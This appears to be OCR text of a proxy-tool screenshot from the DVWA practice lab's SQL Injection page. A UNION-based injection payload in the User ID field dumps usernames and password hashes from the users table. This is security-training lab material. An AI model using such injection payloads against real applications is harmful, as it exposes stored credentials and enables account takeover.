 Request Response
Pretty Raw Hex Render
\n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 0 union select user,password from dvwa.users #  #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0 union select user,password from dvwa.users #  #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0 union select user,password from dvwa.users #  #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0 union select user,password from dvwa.users #  #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0 union select user,password from dvwa.users #  #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99